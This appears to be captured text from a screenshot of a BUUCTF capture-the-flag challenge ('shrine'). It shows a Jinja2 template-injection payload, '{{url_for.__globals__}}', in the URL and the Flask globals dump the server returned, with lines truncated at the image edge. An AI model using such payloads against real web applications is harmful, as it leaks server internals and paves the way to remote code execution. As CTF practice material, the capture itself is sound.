 BUUCTF在线评测
41376d73-0d87-40bd-8905-e6
不安全 | 41376d73-0d87-40bd-8905-e680834e9122.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__%7D%7D
百度 搜索 HDCTF 3rd 2345网址导航 - 致... black_list
{'find_package': <function find_package at 0x7f522cb48140>, '_find_package_path': <function _find_package_path at 0x7f522cb480c8>,
0x7f522cc6aa28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_
0x7f522cc6aed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <functio
<class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f522cb487d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f522cea7aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystem
0x7f522cc6af50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <we
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f522cc6aaa0>, 'total_seconds': <function total_seconds at 0x7f
'get_env': <function get_env at 0x7f522cc6a6e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSa
'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_templat
0x7f522cc6ac80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f522cc8f390>, '__builtins__': {'bytearray': <type 'bytearra